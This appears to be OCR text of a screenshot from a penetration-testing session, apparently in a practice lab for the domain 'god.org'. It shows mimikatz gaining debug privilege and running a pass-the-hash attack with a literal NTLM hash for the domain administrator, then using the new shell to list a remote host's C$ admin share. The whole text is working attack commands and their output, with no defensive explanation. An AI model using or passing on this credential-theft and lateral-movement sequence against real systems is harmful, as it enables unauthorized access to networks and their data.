 C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:"god.org" /ntlm:c456c606a647ef44b646c44a227917a4
user : administrator
domain : god.org
program : cmd.exe
impers. : no
NTLM : c456c606a647ef44b646c44a227917a4
| PID 840
| TID 2572
| LSA Process is now R/W
| LUID 0 ; 2595103 (00000000:0027991f)
\_ msv1_0 - data copy @ 0000000001785AE0 : OK !
\_ kerberos - data copy @ 00000000002EBB78
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001777318 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\192.168.52.138\c$
驱动器 \\192.168.52.138\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\c$ 的目录
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2019/12/17 22:03 <DIR> Users
2019/12/23 22:06 <DIR> Window
0 个文件 0 字节
8 个目录 15,020,417,024 可用字节
乌云安全